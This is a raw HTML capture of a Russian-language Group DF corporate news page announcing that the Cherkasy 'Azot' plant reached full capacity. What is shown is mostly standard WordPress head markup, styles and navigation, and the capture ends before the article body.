

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/
body_size: 10890
content:
<!DOCTYPE html>
<html>
<head>
	<title>Черкасский «Азот» загрузил мощности на 100% &mdash; Group DF</title>
	<meta charset="utf-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/" hreflang="ru" />
<link rel="alternate" href="https://groupdf.com/uk/pres-tsentr/novini/cherkaskuy-azot-zavantazhiv-potyzhnosti/" hreflang="uk" />
<link rel="alternate" href="https://groupdf.com/en/press-center/news/pjsc-azot-cherkasy-utilized-100-of-capacities/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:locale:alternate" content="" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Черкасский «Азот» загрузил мощности на 100% &mdash; Group DF" />
	<meta property="og:description" content="Черкасский «Азот», который входит в группу предприятий азотного бизнеса Group DF, вышел на 100% загрузку производственных мощностей.   Полная загрузка производственных мощностей Черкасского «Азота» стала возможной после окончания капитальных ремонтов цехов карбамида (М-2) и аммиака (А-5).   В начале октября предприятие было загружено на 50-60% в связи с реализацией программы капитальных ремонтов. «Мы завершили достаточно [&hellip;]" />
	<meta property="og:url" content="https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/" />
	<meta property="og:site_name" content="Group DF" />
	<meta property="article:modified_time" content="2021-11-19T09:15:53+00:00" />
	<meta property="og:image" content="https://groupdf.com/wp-content/uploads/2021/11/AF3B6575-2.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/","url":"https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/","name":"Черкасский «Азот» загрузил мощности на 100% &mdash; Group DF","isPartOf":{"@id":"https://groupdf.com/ru/#website"},"primaryImageOfPage":{"@id":"https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/#primaryimage"},"image":{"@id":"https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/#primaryimage"},"thumbnailUrl":"https://groupdf.com/wp-content/uploads/2021/11/AF3B6575-2.jpg","datePublished":"2021-11-19T09:11:40+00:00","dateModified":"2021-11-19T09:15:53+00:00","breadcrumb":{"@id":"https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/#primaryimage","url":"https://groupdf.com/wp-content/uploads/2021/11/AF3B6575-2.jpg","contentUrl":"https://groupdf.com/wp-content/uploads/2021/11/AF3B6575-2.jpg","width":1197,"height":721},{"@type":"BreadcrumbList","@id":"https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://groupdf.com/ru/"},{"@type":"ListItem","position":2,"name":"Пресс-центр","item":"https://groupdf.com/ru/press-tsentr/"},{"@type":"ListItem","position":3,"name":"Новости","item":"https://groupdf.com/ru/press-tsentr/novosti/"},{"@type":"ListItem","position":4,"name":"Черкасский «Азот» загрузил мощности на 100%"}]},{"@type":"WebSite","@id":"https://groupdf.com/ru/#website","url":"https://groupdf.com/ru/","name":"Group DF","description":"Group DF","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://groupdf.com/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/groupdf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://groupdf.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://groupdf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://groupdf.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.21' type='text/css' media='all' />
<script type='text/javascript' src='https://groupdf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://groupdf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://groupdf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://groupdf.com/wp-json/wp/v2/pages/13017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://groupdf.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://groupdf.com/?p=13017' />
<link rel="alternate" type="application/json+oembed" href="https://groupdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgroupdf.com%2Fru%2Fpress-tsentr%2Fnovosti%2Fcherkaskuy-azot-zavantazhiv-potyzhnosti%2F" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-group__inner-container {
    padding-right: 50px;
}


.wp-block-group__inner-container > p {
    margin-bottom: 20px; 
}

.new_open > p {
    margin-bottom: 20px;
}		</style>
		    
    <link href="https://groupdf.com/wp-content/themes/GDF/css/styles.pack.css" rel="stylesheet" media="screen, projection">
    <link href="https://groupdf.com/wp-content/themes/GDF/css/style.css" rel="stylesheet" media="screen, projection">
    
    <script type="text/javascript" src="https://groupdf.com/wp-content/themes/GDF/js/js.pack.js"></script>
    <script type="text/javascript" src="https://groupdf.com/wp-content/themes/GDF/js/main.js"></script>     
  
    <link href="https://groupdf.com/wp-content/themes/GDF/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <!--[if lte IE 8]>
        <meta http-equiv="refresh" content="0; url=/ie8/ie8.html">
    <![endif]-->
</head>
<body data-lang="ru">

<div id="wrap-main">
    <header id="top-header">
        <div id="header">
            <table>
                <tr>
                    <td>
                        <a href="/ru/">
                            <img id="top-logo" src="https://groupdf.com/wp-content/themes/GDF/images/top-logo.png" width="128" height="59" alt="">
                        </a>
                    </td>
                    <td>
                        <p id="header-text">Group DF – диверсифицированная международная группа компаний, основные инвестиции которой сосредоточены в азотном, титановом и газовом бизнесах.</p>
                    </td>
                    <td class="last-header-td">
                        <div id="lang-panel">
                            <a href="https://groupdf.com/uk/pres-tsentr/novini/cherkaskuy-azot-zavantazhiv-potyzhnosti/" >Укр</a>
                            <a href="https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/" class="active-lang">Рус</a>
                            <a href="https://groupdf.com/en/press-center/news/pjsc-azot-cherkasy-utilized-100-of-capacities/" >Eng</a>  
                        </div>
                        <div id="social-panel">
                            <a href="https://www.youtube.com/channel/UCW4Y5nkkT_Nl-A5j3Z9jUSQ" target="_blank" class="youtobe"></a>    
                            <a href="https://twitter.com/GroupDFofficial" target="_blank" class="twitter"></a>
                            <a href="https://www.facebook.com/GroupDF" target="_blank" class="facebook" style="width: 7px;"></a>    
                            			                <a href="http://feeds.feedburner.com/GroupDfRu/" target="_blank" class="rss"></a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
        
        
<div id="wrap-top-side-bar">
    <nav>
        <ul id="header-menu"><li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="https://groupdf.com/ru/about/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://groupdf.com/ru/about/missiya-i-videnie/">О GROUP DF</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://groupdf.com/ru/about/history/">История</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://groupdf.com/ru/about/korporativnoe-upravlenie/">Корпоративное управление</a></li>
</ul>
</li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-956"><a title="Логистический бизнес" href="https://groupdf.com/ru/nash-biznes/">Наши бизнесы</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://groupdf.com/ru/nash-biznes/azotnyiy-biznes-2/">Азотный бизнес</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://groupdf.com/ru/nash-biznes/titanovyiy-biznes-rus/">Титановый бизнес</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://groupdf.com/ru/nash-biznes/gazoraspredelitelnyiy-biznes/">Газовый бизнес</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://groupdf.com/ru/nash-biznes/agrobiznes/">Агробизнес</a></li>
	<li id="menu-item-11602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11602"><a href="https://groupdf.com/ru/nash-biznes/portbusiness/">Портовый бизнес</a></li>
	<li id="menu-item-11397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11397"><a href="https://groupdf.com/ru/nash-biznes/logisticsbusiness/">Логистический бизнес</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://groupdf.com/ru/nash-biznes/mediynyiy-biznes/">Медийный бизнес</a></li>
</ul>
</li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-957"><a href="https://groupdf.com/ru/otvetstvennost/">Ответственность</a>
<ul class="sub-menu">
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://groupdf.com/ru/otvetstvennost/otvetstvennost-2/">Корпоративная ответственность</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://groupdf.com/ru/otvetstvennost/regionalnoe-razvitie-2/">Региональное развитие</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://groupdf.com/ru/otvetstvennost/ekologiya/">Экология</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://groupdf.com/ru/otvetstvennost/obrazovanie/">Образование</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://groupdf.com/ru/otvetstvennost/kulturnaya-diplomatiya/">Культурная дипломатия</a></li>
</ul>
</li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://groupdf.com/ru/karera/">Карьера</a>
<ul class="sub-menu">
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://groupdf.com/ru/karera/karera-v-gdf/">Карьера в GROUP DF</a></li>
</ul>
</li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-958"><a href="https://groupdf.com/ru/press-tsentr/">Пресс-центр</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-978"><a href="https://groupdf.com/ru/press-tsentr/novosti/">Новости</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://groupdf.com/ru/press-tsentr/intervyu/">Интервью</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://groupdf.com/ru/press-tsentr/press-kit-rus/">Пресс-кит</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6195"><a href="https://groupdf.com/ru/press-tsentr/galerei-rus/">Галереи</a></li>
</ul>
</li>
<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://groupdf.com/ru/kontaktyi/">Контакты</a></li>
</ul>    </nav>
<!--    <div id="search-panel">
    <form role="search" method="get" id="searchform" action="https://groupdf.com/ru/">
        <input type="text" name="val" onfocus="this.value=='Поиск'?this.value='':''" onblur="!this.value?this.value='Поиск':''" value="Поиск">
        <button id="search-butt"></button>
        <div class="clear"></div>
    </form>
</div>  -->
<div id="search-panel">
    <form role="search" method="get" id="searchform" action="https://groupdf.com/result_search_ru/">
        <input type="text" name="val" onfocus="this.value=='Поиск'?this.value='':''" onblur="!this.value?this.value='Поиск':''" value="Поиск">
        <button id="search-butt"></button>
        <div class="clear"></div>
    </form>
</div>
	
    <div class="clear"></div>
</div>
        
    </header>
    
<section id="page-content" class="content-style">
    <table>
        <tr>
            <td id="wrap-left-inner-menu">
                <ul id="left-inner-menu">
